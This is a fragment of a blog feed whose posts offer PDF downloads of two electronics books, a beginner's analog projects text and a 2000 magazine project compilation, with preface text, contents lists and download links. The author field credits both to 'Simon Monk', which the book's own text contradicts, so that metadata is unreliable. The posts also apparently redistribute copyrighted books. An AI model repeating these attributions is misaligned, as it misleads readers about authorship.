src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM4iT3x0WsgOUkf-GwS4IwHLiIxXJ86iPb35QawMRuuoqc-R1ShjEzEVfbgepf5TrXBeP4VZuUz-45EMue_DeaDXM2Wmjvj1uVExNYYkLEpYRJ4RGWr-0mcLNyA6pAg57DK9jVWBIgxODT3AegJabQVs6QP8jLxDwqkrFKUTOPngbEJyW-qjLKZ4VXtA\/w640-h360\/Download-Beginning-Analog-Electronics-Through-Projects-PDF-bookbenefits.jpg\" title=\"Download Beginning Analog Electronics Through Projects Download PDFPDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThis book is divided into two main sections: The first part (Chapters 1 through 16) covers some of the basic descriptions and theory of electronic components, and the second part (Chapters 17 and 18) provides detailed instructions for constructing 12 simple electronic projects. The initial section deals exclusively with only the types of components that are later used in the projects. The beginner in electronics is often handicapped by exposure to far too many subject areas, even at the elementary level. Thus textbooks traditionally have the habit, in the interest of completeness, of covering so many subject topics that, more often than not, the beginner is left confused. I speak from experience, remembering my start in electronics! This book, therefore, takes a different approach in that only the components and theories that are of use and relevance to the chapter on project construction will be covered. The aim here is to make the beginner comfortable with a limited range of components and circuit theory, rather than being confused over a wider range of topics. The emphasis in this book is focused on the practical aspects of electronics. Through the construction of the projects and a developed understanding of the theory behind the components and techniques, I hope you will gain a better appreciation of the subject and perhaps be encouraged to pursue electronics even further. When I started in electronics as a hobby, I experienced a tremendous shortage of good, practical books on the subject. Those few that were available were either too theoretical (most of them), described circuits that had components that were impossible to obtain, or were far too difficult to understand, let alone build. Many beginners take on projects that are far too complex and become discouraged when the circuit fails to work; however, by focusing here on simpler circuits, to begin with, the chances of success are much higher, especially given the abundance of clear instructions given. All of the electronic components and basic electronic techniques described in these early chapters will be put to good use later in building the 12 xi construction projects. It will be extremely beneficial for you to work through these early chapters carefully, making sure you understand things as you progress. No matter how complex electronic circuits are, they can always be broken down into simpler parts that are easier to understand. Although many more different components exist than the types listed here, from a beginner’s point of view we are limiting the description to just those components that you will encounter in the construction projects. We will go through just as much theory as is needed to cover the construction projects. In short, everything that follows is relevant.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EMuch has transpired between the release of my first edition of Beginning\u003C\/div\u003E\u003Cdiv\u003EElectronics Through Projects, published in 1997, and this second edition,\u003C\/div\u003E\u003Cdiv\u003EBeginning Analog Electronics Through Projects. For the most part, I’ve been\u003C\/div\u003E\u003Cdiv\u003Ebusy developing several new books, including Practical Audio Amplifier Circuit\u003C\/div\u003E\u003Cdiv\u003EProjects and Beginning Digital Electronics Through Projects. You’ll find many\u003C\/div\u003E\u003Cdiv\u003Esignificant differences between the first edition of this book and the current\u003C\/div\u003E\u003Cdiv\u003Eedition, many of which you’ll need to know to proceed with the projects. Please\u003C\/div\u003E\u003Cdiv\u003Erefer to the introduction for a list of the key changes.\u003C\/div\u003E\u003Cdiv\u003EThere will no doubt always be a succession of new-generation enthusiasts\u003C\/div\u003E\u003Cdiv\u003Eembarking on their first introduction to electronics (be it for fun or work),\u003C\/div\u003E\u003Cdiv\u003Eand on the lookout for easy-to-understand introductory books on the subject.\u003C\/div\u003E\u003Cdiv\u003EFor those beginner enthusiasts and hobbyists, my books are suited to your\u003C\/div\u003E\u003Cdiv\u003Eneeds.\u003C\/div\u003E\u003Cdiv\u003EHave fun building the projects and, at the same time, increasing your\u003C\/div\u003E\u003Cdiv\u003Eworking knowledge of electronics\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E1 Overview of Analog and Digital\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EElectronics 1\u003C\/div\u003E\u003Cdiv\u003E2 Resistors 7\u003C\/div\u003E\u003Cdiv\u003E3 Potentiometers 11\u003C\/div\u003E\u003Cdiv\u003E4 Multimeters 13\u003C\/div\u003E\u003Cdiv\u003E5 Ohm’s Law 15\u003C\/div\u003E\u003Cdiv\u003E6 Light-Emitting Diodes 17\u003C\/div\u003E\u003Cdiv\u003E7 Switches 19\u003C\/div\u003E\u003Cdiv\u003E8 Capacitors 21\u003C\/div\u003E\u003Cdiv\u003E9 Integrated Circuits 23\u003C\/div\u003E\u003Cdiv\u003E10 Tools 25\u003C\/div\u003E\u003Cdiv\u003E11 Soldering 27\u003C\/div\u003E\u003Cdiv\u003E12 Basic Electronics Theory 29\u003C\/div\u003E\u003Cdiv\u003E13 Reading Schematics 31\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E14 Assembly Techniques 33\u003C\/div\u003E\u003Cdiv\u003E15 Handling Components 37\u003C\/div\u003E\u003Cdiv\u003E16 The SINGMIN PCB Circuit Assembly\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBoard 39\u003C\/div\u003E\u003Cdiv\u003E17 Construction Details for 10 Simple\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EProjects 43\u003C\/div\u003E\u003Cdiv\u003EProject #1: Fixed Low-Frequency LED Flasher 43\u003C\/div\u003E\u003Cdiv\u003EProject #2: Variable Low-Frequency LED Flasher\/Driver 52\u003C\/div\u003E\u003Cdiv\u003EProject #3: Fixed Low-Gain Audio Power Amplifier 59\u003C\/div\u003E\u003Cdiv\u003EProject #4: Fixed-Frequency Audio Tone Generator 65\u003C\/div\u003E\u003Cdiv\u003EProject #5: Variable-Gain Audio Power Amplifier 71\u003C\/div\u003E\u003Cdiv\u003EProject #6: Fixed-Gain Audio Preamplifier 77\u003C\/div\u003E\u003Cdiv\u003EProject #7: Guitar Headphone Amplifier 83\u003C\/div\u003E\u003Cdiv\u003EProject #8: Visual Electronic Metronome 89\u003C\/div\u003E\u003Cdiv\u003EProject #9: Variable-Gain, Hi\/Lo Response Audio Preamplifier 94\u003C\/div\u003E\u003Cdiv\u003EProject #10: Dual-Gain Electret Microphone Audio\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPreamplifier 101\u003C\/div\u003E\u003Cdiv\u003E18 Troubleshooting Test Equipment 109\u003C\/div\u003E\u003Cdiv\u003EProject #11: Signal Injector 109\u003C\/div\u003E\u003Cdiv\u003EProject #12: Signal Monitor 114\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETitle: Beginning Analog Electronics Through Projects Download PDF\u003C\/div\u003E\u003Cdiv\u003ELanguage: English.\u003C\/div\u003E\u003Cdiv\u003ESize: 1,11 Mb\u003C\/div\u003E\u003Cdiv\u003EPages: 140\u003C\/div\u003E\u003Cdiv\u003EYear : 2001\u003C\/div\u003E\u003Cdiv\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv\u003EAuthor:\u0026nbsp; Simon Monk\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.pdfdrive.com\/download.pdf?id=158764614\u0026amp;h=5ffd272e77ab28e11eaca29ca2e53897\u0026amp;u=cache\u0026amp;ext=pdf\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8945830149779605473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8945830149779605473"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2022\/12\/beginning-analog-electronics-through.html","title":" Beginning Analog Electronics Through Projects Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM4iT3x0WsgOUkf-GwS4IwHLiIxXJ86iPb35QawMRuuoqc-R1ShjEzEVfbgepf5TrXBeP4VZuUz-45EMue_DeaDXM2Wmjvj1uVExNYYkLEpYRJ4RGWr-0mcLNyA6pAg57DK9jVWBIgxODT3AegJabQVs6QP8jLxDwqkrFKUTOPngbEJyW-qjLKZ4VXtA\/s72-w640-h360-c\/Download-Beginning-Analog-Electronics-Through-Projects-PDF-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-7274080619118274643"},"published":{"$t":"2022-12-23T01:58:00.002+00:00"},"updated":{"$t":"2022-12-23T01:58:13.730+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"Electronics For You Projects and Ideas 2000 Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload Electronics For You – Projects and Ideas 2000 PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EElectronics For You – Projects and Ideas 2000 - Frank's Hospital PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiwGrC0mwO5DK6B7IggwNcDIZbZG6o15hOiQRX97m-KNTOWDaGV9O1jxlPy9ak0iqfxFAMOB0FS_YsKwz_ibeWK5ypEiEPr62zYXQh0PwvteypRydpujGV0HVx0Emcnv4EDrMGfHdJyas5ObeXODrEVVL57ShRVUirYTolQSEGA5TfyzGMdGyuCOvmPQ\/s1280\/Electronics-For-You-Projects-and-Ideas-2000-PDF-bookbenefits.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Electronics For You Projects and Ideas 2000 Download PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiwGrC0mwO5DK6B7IggwNcDIZbZG6o15hOiQRX97m-KNTOWDaGV9O1jxlPy9ak0iqfxFAMOB0FS_YsKwz_ibeWK5ypEiEPr62zYXQh0PwvteypRydpujGV0HVx0Emcnv4EDrMGfHdJyas5ObeXODrEVVL57ShRVUirYTolQSEGA5TfyzGMdGyuCOvmPQ\/w640-h360\/Electronics-For-You-Projects-and-Ideas-2000-PDF-bookbenefits.jpg\" title=\"Electronics For You Projects and Ideas 2000 PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EJANUARY 2000\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003ECONSTRUCTION PROJECTS\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1) MICROPROCESSOR-CONTROLLED TRANSISTOR LEAD IDENTIFIER 2) CONVERSION OF AUDIO CD PLAYER TO VIDEO CD PLAYER-1-\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003ECIRCUIT IDEAS\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1) MULTIPURPOSE CIRCUIT FOR TELEPHONES\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E2) SIMPLE CODE LOCK-\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E3) AUTOMATIC BATHROOM LIGHT-\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E4)SMART FLUID LEVEL INDICATOR\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E5) AUTOMATIC SCHOOL BELL SYSTEM\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E6) DESIGNING AN RF PROBE-\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EFEBRUARY 2000\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003ECONSTRUCTION PROJECTS\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1) PC BASED SPEED MONITORING SYSTEM 2) STEREO CASSETTE PLAYER\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECIRCUIT IDEAS\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1) BASS AND TREBLE FOR STEREO SYSTEM\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E2) PROTECTION FOR YOUR ELECTRICAL APPLIANCES\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E3) DIGITAL WATER LEVEL METER-\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E4) UNIVERSAL HIGH-RESISTANCE VOLTMETER-\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E5) TRIAC\/TRANSISTOR CHECKER\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E6) A NOVEL METHOD OF FREQUENCY VARIATION USING 555\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EMARCH 2000\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003ECONSTRUCTION PROJECTS\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1) RESONANCE TYPE L-C METER-\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E2) ELECTROLYSIS-PROOF COMPLETE WATER-LEVEL SOLUTION\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003ECIRCUIT IDEAS\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1) PENDULUM DISPLAY-\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E2) AUDIO LEVEL INDICATOR\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E3) CLEVER RAIN-ALARM-\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E4) LASER CONTROLLED ON\/OFF SWITCH\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E5) TELEPHONE CONVERSATION RECORDER\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E6) SIMPLE AND ECONOMIC SINGLE-PHASING PREVENTOR\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EAPRIL 2000\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003ECONSTRUCTION PROJECTS\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1)SMART CLAP SWITCH\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E2) ELECTRONIC VOTING MACHINE\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003ECIRCUIT IDEAS\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1) WATER-TANK LEVEL METER\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E2)PHONE BROADCASTER-\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E3) TELEPHONE CALL METER USING CALCULATOR AND COB\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E4) SIMPLE ELECTRONIC CODE LOCK\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E5) LATCH-UP ALARM USING OPTO-COUPLER\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E6) MINI VOICE-PROCESSOR\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EMAY 2000\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003ECONSTRUCTION PROJECTS\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1) DIGITAL NUMBER SHOOTING GAME\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E2) PC INTERFACED AUDIO PLAYBACK DEVICE: M-PLAYER\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003ECIRCUIT IDEAS\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1) STEPPER MOTOR DRIVER\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E2) ELECTRONIC DIGITAL TACHOMETER\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E3) LIGHT-OPERATED LIGHT SWITCH-\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E4) PRECISION DIGITAL AC POWER CONTROLLER\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E5) LUGGAGE SECURITY SYSTEM\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EJUNE 2000\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003ECONSTRUCTION PROJECTS\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1) PORTABLE OZONE GENERATOR\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E2) CONFERENCE TIMER-\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003ECIRCUIT IDEAS\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1) ADD-ON STEREO CHANNEL SELECTOR-\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E2) WATER TEMPERATURE CONTROLLER 3) EMERGENCY LIGHT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E4) PARALLEL TELEPHONES WITH SECRECY\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E5) TWO-DOOR DOORBELL\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E6) POWERFUL PEST REPELLER\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EJULY 2000\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003ECONSTRUCTION PROJECTS\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1) BUILD YOUR OWN C-BAND SATELLITE TV-RECEIVER 2) EPROM-BASED PROGRAMMABLE NUMBER LOCK\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003ECIRCUIT IDEAS\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1) POWER-SUPPLY FAILURE ALARM-\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E2) STOPWATCH USING COB AND CALCULATOR\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E3) DIAL A VOLTAGE\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E4) ELECTRONIC DANCING PEACOCK-\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E5) INVERTER OVERLOAD PROTECTOR WITH DELAYED AUTO RESET\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E6) TELEPHONE LINE BASED AUDIO MUTING AND LIGHT-ON CIRCUIT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EAUGUST 2000\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003ECONSTRUCTION PROJECTS\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1) DISPLAY SCHEMES FOR INDIAN LANGUAGES-PART I (Hardware and Software) 2) 8085 μP-KIT BASED SIMPLE IC TESTER\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003ECIRCUIT IDEAS\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1) LOW COST PCO BILLING METER\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E2) AUTOMATIC MUTING CIRCUIT FOR AUDIO SYSTEMS\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E3) 2-LINE INTERCOM-CUM-TELEPHONE LINE CHANGEOVER CIRCUIT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E4) GUARD FOR REFRIGERATORS AND AIR-CONDITIONERS\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E5) RADIO BAND POSITION DISPLAY-\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003ESEPTEMBER 2000\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003ECONSTRUCTION PROJECTS\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1) DISPLAY SCHEMES FOR INDIAN LANGUAGES-PART II (Hardware and Software)- 2) DIGITAL CODE LOCK\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003ECIRCUIT IDEAS\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1) BINARY TO DOTMATRIX DISPLAY DECODER\/DRIVER-\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E2) AUTOMATIC SPEED-CONTROLLER FOR FANS AND COOLERS\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E3) BLOWN FUSE INDICATOR\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E4) OVER-UNDER-VOLTAGE CUT-OFF WITH ON-TIME DELAY-\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E5) ONE BUTTON FOR STEP, RUN, AND HALT COMMANDS\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EOCTOBER 2000\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003ECONSTRUCTION PROJECTS\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1) MOSFET-BASED 50Hz SINEWAVE UPS-CUM-EPS-\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E2) R-2R D\/A CONVERTER-BASED FUNCTION GENERATOR USING PIC16C84 MICROCONTROLLER\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003ECIRCUIT IDEAS\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1) SIMPLE SWITCH MODE POWER SUPPLY\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E2) TOILET INDICATOR\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E3) FEATHER-TOUCH SWITCHES FOR MAINS\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E4) DIGITAL FAN REGULATOR\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E5) TELEPHONE RINGER USING TIMER ICS\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003ENOVEMBER 2000\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003ECONSTRUCTION PROJECTS\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1) PC-TO-PC COMMUNICATION USING INFRARED\/LASER BEAM 2) MULTI-EFFECT CHASER LIGHTS USING 8051 MICROCONTROLLER\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003ECIRCUIT IDEAS\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1) AUTOMATIC BATTERY CHARGER-\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E2) TEMPERATURE MEASUREMENT INSTRUMENT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E3) VOICE BELL\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E4) MOVING CURTAIN DISPLAY\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E5) PROXIMITY DETECTOR\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EDECEMBER 2000\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003ECONSTRUCTION PROJECTS\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1) ELECTRONIC BELL SYSTEM-\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E2) SIMPLE TELEPHONE RECORDING\/ANSWERING MACHINE\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003ECIRCUIT IDEAS\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1) MULTICHANNEL CONTROL USING SOFT SWITCHES\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E2) AN EXCLUSIVE SINEWAVE GENERATOR-\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E3) TTL THREE-STATE LOGIC PROBE\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E4) AM DSB TRANSMITTER FOR HAMS-\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E5) GROUND CONDUCTIVITY MEASUREMENT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E6) STEPPER MOTOR CONTROL VIA PARALLEL PORT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETitle: Electronics For You Projects and Ideas 2000 Download PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELanguage: English.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESize: 12,2 Mb\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPages: 205\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYear : 2001\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAuthor:\u0026nbsp; Simon Monk\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Ca href=\"http:\/\/www.frankshospitalworkshop.com\/electronics\/documents\/Electronics%20For%20You%20-%20Projects%20and%20Ideas%202000.pdf\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/7274080619118274643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/7274080619118274643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2022\/12\/electronics-for-you-projects-and-ideas.html","title":"Electronics For You Projects and Ideas 2000 Download PDF"}],"author":[{"name":{"$t":"Hassan 